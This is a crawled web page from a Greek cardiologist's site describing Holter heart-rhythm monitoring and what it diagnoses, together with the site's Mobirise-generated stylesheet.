

--- FILE ---
content_type: text/html
request_url: http://efkarpidis.eu/page7.html
body_size: 3695
content:
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v6.0.1, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v6.0.1, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo-142x121.png" type="image/x-icon">
  <meta name="description" content="Το Holter ρυθμού είναι μια εξέταση με την οποία κάνουμε συνεχή καταγραφή του καρδιακού ρυθμού (ηλεκτροκαρδιογράφημα) για τουλάχιστον 24 ώρες μέχρι και για μία εβδομάδα (7 ημέρες). Η εξέταση είναι ανώδυνη και μας επιτρέπει να συνεχίσουμε την καθημερινότητα μας, φορώντας τη συσκευή Holter κάτω από τα ρούχα μας. ">
  
  
  <title>Holter Ρυθμού - Ευάγγελος Δ. Ευκαρπίδης Ειδικός Καρδιολόγος Καλαμαριά</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/animatecss/animate.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css?v=H6h588"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css?v=H6h588" type="text/css">

  
  
  
</head>
<body>
  
  <section class="menu cid-r3vXQnQRDm" once="menu" id="menu1-3k">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="http://www.efkarpidis.eu">
                         <img src="assets/images/logo-142x121.png" alt="Mobirise" title="" style="height: 6rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-black display-5" href="http://www.efkarpidis.eu">ΕΥΑΓΓΕΛΟΣ Δ. ΕΥΚΑΡΠΙΔΗΣ<br><br>MD, MSc - Ειδικός Καρδιολόγος<br></a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-black display-4" href="index.html">
                        Αρχική</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-black display-4" href="page2.html">
                        Ο Ιατρός</a>
                </li><li class="nav-item"><a class="nav-link link text-black display-4" href="page1.html">
                        Υπηρεσίες</a></li><li class="nav-item"><a class="nav-link link text-black display-4" href="page3.html">
                        Το Ιατρείο<br></a></li><li class="nav-item"><a class="nav-link link text-black display-4" href="page12.html">Για τον Ασθενή</a></li></ul>
            
        </div>
    </nav>
</section>

<section class="mbr-section content4 cid-r3vXQokVoM" id="content4-3l">

    

    <div class="container">
        <div class="media-container-row">
            <div class="title col-12 col-md-8">
                <h2 class="align-center pb-3 mbr-fonts-style display-2">Holter Ρυθμού 24-48 ωρών έως και 7 ημερών</h2>
                <h3 class="mbr-section-subtitle align-center mbr-light mbr-fonts-style display-5">Για τη διάγνωση αρρυθμιών και λιποθυμικών επεισοδίων</h3>
                
            </div>
        </div>
    </div>
</section>

<section class="mbr-section content6 cid-r3vXQozL7t" id="content6-3m">
    
     
    
    <div class="container">
        <div class="media-container-row">
            <div class="col-12 col-md-8">
                <div class="media-container-row">
                    <div class="mbr-figure" style="width: 60%;">
                      <img src="assets/images/mbr-17-492x364.jpg" alt="Mobirise" title="">  
                    </div>
                    <div class="media-content">
                        <div class="mbr-section-text">
                            <p class="mbr-text mb-0 mbr-fonts-style display-7">Το Holter ρυθμού είναι μια εξέταση με την οποία κάνουμε συνεχή καταγραφή του καρδιακού ρυθμού (ηλεκτροκαρδιογράφημα) για τουλάχιστον 24 ώρες μέχρι και για μία εβδομάδα (7 ημέρες). Η εξέταση είναι ανώδυνη και μας επιτρέπει να συνεχίσουμε την καθημερινότητα μας, φορώντας τη συσκευή Holter κάτω από τα ρούχα μας. Με το Holter ρυθμού ο ιατρός θα διαγνώσει:</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="mbr-section article content12 cid-r3vXQoLsMm" id="content12-3n">
     

    <div class="container">
        <div class="media-container-row">
            <div class="mbr-text counter-container col-12 col-md-8 mbr-fonts-style display-7">
                <ul>
                    <li><strong>Αρρυθμίες - Αίσθημα παλμών</strong>&nbsp;- το αίσθημα παλμών, οι ταχυκαρδίες και τα φτερουγίσματα είναι πολύ συνηθισμένα συμπτώματα. Άλλοτε είναι αθώα και άλλοτε μπορεί να υποδηλώνουν κάποια καρδιαγγειακή νόσο. Όταν τα συμπτώματα αυτά είναι παροδικά και σπάνια δεν καταγράφονται στο απλό ηλεκτροκαρδιογράφημα και χρειάζεται συνεχής καταγραφή με Holter ώστε να μπορέσει ο ιατρός να τα αξιολογήσει και να φτάσει στη σωστή διάγνωση.</li>
                    <li><strong>Λιποθυμικά επεισόδια - Συγκοπή&nbsp;</strong>- όταν κάποιος ασθενής έχει επαναλμβανόμενα λιποθυμικά επεισόδια ή προλιποθυμικά επεισόδια είναι επιτακτική ανάγκη να γίνει έλεγχος αν αυτά είναι καρδιογενούς αιτιολογίας και οφείλονται σε κάποια αρρυθμία. Η καταγραφή με Holter μπορεί να δώσει την απάντηση και να ανοίξει το δρόμο προς την κατάλληλη θεραπεία.</li>
                    <li><strong>Αποτελεσματικότητα θεραπειας&nbsp;</strong>- όταν υπάρχει γνωστό αρρυθμιολογικό πρόβλημα που είτε αντιμετωπίζεται φαρμακευτικά είτε με παρουσία καρδιακού βηματοδότη, η καταγραφή του ρυθμού με Holter μπορεί να αξιολογήσει την αποτελεσματικότητα της θεραπείας και να βοηθήσει στη βελτιστοποίηση της.</li><li><strong>Ασθενείς με Καρδιακή Ανεπάρκεια και Μυοκαρδιοπάθειες</strong>&nbsp;- στους ασθενείς με σοβαρές καρδιαγγειακές νόσους, ο έλεγχος του ρυθμού με Holter είναι απαραίτητος καθώς μπορεί να θέσει την ένδειξη για περαιτέρω αντιμετώπιση με εμφύτευση καρδιακού απινιδωτή, μιας συσκευής που σώζει ζωές.</li>
                </ul>
            </div>
        </div>
    </div>
</section>

<section class="mbr-section article content1 cid-r3vXQp1prk" id="content1-3o">
    
     

    <div class="container">
        <div class="media-container-row">
            <div class="mbr-text col-12 col-md-8 mbr-fonts-style display-7"><p>Η συσκευή Holter έχει μικροσκοπικό μέγεθος, όσο ένας αναπτήρας, και φοριέται κάτω από τα ρούχα χωρίς να φαίνεται ή να περιορίζει τις καθημερινές μας δραστηριότητες. Αφού μας την τοποθετήσει ο ιατρός, μπορούμε να συνεχίσουμε τη μέρα μας κανονικά και να επιστρέψουμε στο ιατρείο 1-2 ή και περισσότερες μέρες μετά ώστε να γίνει η ανάλυση της καταγραφής του ρυθμού από τον ιατρό σε εξειδικευμένο λογισμικό ηλεκτρονικού υπολογιστή.</p></div>
        </div>
    </div>
</section>

<section once="footers" class="cid-uKew1YJgA6" id="footer6-82">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="col-12">
                <p class="mbr-text mb-0 mbr-fonts-style display-7">
                    © 2025 Ευάγγελος Δ. Ευκαρπίδης MD, MSc Ειδικός Καρδιολόγος, Καλαμαριά Θεσσαλονίκη
                </p>
            </div>
        </div>
    </div>
</section><section class="display-7" style="padding: 0;align-items: center;justify-content: center;flex-wrap: wrap;    align-content: center;display: flex;position: relative;height: 4rem;"><a href="https://mobiri.se/768626" style="flex: 1 1;height: 4rem;position: absolute;width: 100%;z-index: 1;"><img alt="" style="height: 4rem;" src="[data-uri]"></a><p style="margin: 0;text-align: center;" class="display-7">&#8204;</p><a style="z-index:1" href="https://mobirise.com/drag-drop-website-builder.html">Drag and Drop Website Builder</a></section><script src="assets/popper/popper.min.js"></script>  <script src="assets/web/assets/jquery/jquery.min.js"></script>  <script src="assets/bootstrap/js/bootstrap.min.js"></script>  <script src="assets/tether/tether.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/viewportchecker/jquery.viewportchecker.js"></script>  <script src="assets/dropdown/js/nav-dropdown.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
  <input name="animation" type="hidden">
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://efkarpidis.eu/assets/mobirise/css/mbr-additional.css?v=H6h588
body_size: 22346
content:
body {
  font-family: Rubik;
}
.display-1 {
  font-family: 'Rubik', sans-serif;
  font-size: 4.25rem;
  font-display: swap;
}
.display-1 > .mbr-iconfont {
  font-size: 6.8rem;
}
.display-2 {
  font-family: 'Rubik', sans-serif;
  font-size: 3rem;
  font-display: swap;
}
.display-2 > .mbr-iconfont {
  font-size: 4.8rem;
}
.display-4 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.display-4 > .mbr-iconfont {
  font-size: 1.6rem;
}
.display-5 {
  font-family: 'Rubik', sans-serif;
  font-size: 1.5rem;
  font-display: swap;
}
.display-5 > .mbr-iconfont {
  font-size: 2.4rem;
}
.display-7 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.display-7 > .mbr-iconfont {
  font-size: 1.6rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.4rem;
    font-size: calc( 2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.8rem;
    font-size: calc( 1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.2rem;
    font-size: calc( 1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-sm {
  padding: 0.6rem 1.5rem;
  border-radius: 3px;
}
.btn-md {
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-lg {
  padding: 1.2rem 3.2rem;
  border-radius: 3px;
}
.bg-primary {
  background-color: #ff3366 !important;
}
.bg-success {
  background-color: #f7ed4a !important;
}
.bg-info {
  background-color: #ffffff !important;
}
.bg-warning {
  background-color: #879a9f !important;
}
.bg-danger {
  background-color: #b1a374 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
  color: #ffffff !important;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-info,
.btn-info:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-info.disabled,
.btn-info:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-success,
.btn-success:active {
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
  color: #3f3c03 !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-success.disabled,
.btn-success:disabled {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #879a9f !important;
  border-color: #879a9f !important;
  color: #ffffff !important;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
  color: #ffffff !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-white {
  color: #333333 !important;
}
.btn-white,
.btn-white:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-white.disabled,
.btn-white:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-black,
.btn-black:active {
  background-color: #333333 !important;
  border-color: #333333 !important;
  color: #ffffff !important;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background: none;
  border-color: #cc0033;
  color: #cc0033;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #ffffff;
  background-color: #ff3366;
  border-color: #ff3366;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background: none;
  border-color: #cc0033;
  color: #cc0033;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ffffff;
  background-color: #ff3366;
  border-color: #ff3366;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background: none;
  border-color: #cccccc;
  color: #cccccc;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #808080;
  background-color: #ffffff;
  border-color: #ffffff;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #808080 !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background: none;
  border-color: #d2c609;
  color: #d2c609;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #3f3c03;
  background-color: #f7ed4a;
  border-color: #f7ed4a;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #3f3c03 !important;
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background: none;
  border-color: #55666b;
  color: #55666b;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffffff;
  background-color: #879a9f;
  border-color: #879a9f;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #ffffff !important;
  background-color: #879a9f !important;
  border-color: #879a9f !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background: none;
  border-color: #7a6e45;
  color: #7a6e45;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ffffff;
  background-color: #b1a374;
  border-color: #b1a374;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background: none;
  border-color: #000000;
  color: #000000;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #333333 !important;
  border-color: #333333 !important;
}
.btn-white-outline,
.btn-white-outline:active,
.btn-white-outline.active {
  background: none;
  border-color: #ffffff;
  color: #ffffff;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus {
  color: #333333;
  background-color: #ffffff;
  border-color: #ffffff;
}
.text-primary {
  color: #ff3366 !important;
}
.text-secondary {
  color: #ff3366 !important;
}
.text-success {
  color: #f7ed4a !important;
}
.text-info {
  color: #ffffff !important;
}
.text-warning {
  color: #879a9f !important;
}
.text-danger {
  color: #b1a374 !important;
}
.text-white {
  color: #ffffff !important;
}
.text-black {
  color: #000000 !important;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #cc0033 !important;
}
a.text-secondary:hover,
a.text-secondary:focus {
  color: #cc0033 !important;
}
a.text-success:hover,
a.text-success:focus {
  color: #d2c609 !important;
}
a.text-info:hover,
a.text-info:focus {
  color: #cccccc !important;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #55666b !important;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #7a6e45 !important;
}
a.text-white:hover,
a.text-white:focus {
  color: #b3b3b3 !important;
}
a.text-black:hover,
a.text-black:focus {
  color: #4d4d4d !important;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #ffffff;
}
.alert-warning {
  background-color: #879a9f;
}
.alert-danger {
  background-color: #b1a374;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: none !important;
}
.mbr-section-btn a.btn:not(.btn-form):hover,
.mbr-section-btn a.btn:not(.btn-form):focus {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
  -webkit-box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2) !important;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #ff3366;
  border-color: #ff3366;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
a,
a:hover {
  color: #ff3366;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ced6d8;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #dfd9c6;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.form-control > .mbr-iconfont {
  font-size: 1.6rem;
}
blockquote {
  border-color: #ff3366;
}
/* Forms */
.mbr-form .btn {
  margin: .4rem 0;
}
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
@media (max-width: 767px) {
  .btn {
    font-size: .75rem !important;
  }
  .btn .mbr-iconfont {
    font-size: 1rem !important;
  }
}
/* Footer */
.mbr-footer-content li::before,
.mbr-footer .mbr-contacts li::before {
  background: #ff3366;
}
.mbr-footer-content li a:hover,
.mbr-footer .mbr-contacts li a:hover {
  color: #ff3366;
}
.footer3 input[type="email"],
.footer4 input[type="email"] {
  border-radius: 100px !important;
}
.footer3 .input-group-btn a.btn,
.footer4 .input-group-btn a.btn {
  border-radius: 100px !important;
}
.footer3 .input-group-btn button[type="submit"],
.footer4 .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
}
/* Headers*/
.header13 .form-inline input[type="email"],
.header14 .form-inline input[type="email"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="text"],
.header14 .form-inline input[type="text"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="tel"],
.header14 .form-inline input[type="tel"] {
  border-radius: 100px;
}
.header13 .form-inline a.btn,
.header14 .form-inline a.btn {
  border-radius: 100px;
}
.header13 .form-inline button,
.header14 .form-inline button {
  border-radius: 100px !important;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .card-wrapper {
    flex: auto !important;
  }
}
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #ff3366;
  color: #ffffff;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: currentColor;
  border-bottom-color: currentColor;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #ff3366;
  border-bottom-color: #ff3366;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #ff3366 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #ffffff !important;
  background: #ff3366 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 100px;
  height: 100px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%23ff3366' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.3;
}
.cid-qTkzRZLJNu .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-qTkzRZLJNu .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-qTkzRZLJNu a {
  font-style: normal;
}
.cid-qTkzRZLJNu .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qTkzRZLJNu .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qTkzRZLJNu .nav-item:focus,
.cid-qTkzRZLJNu .nav-link:focus {
  outline: none;
}
.cid-qTkzRZLJNu .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qTkzRZLJNu .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qTkzRZLJNu .menu-logo {
  margin-right: auto;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
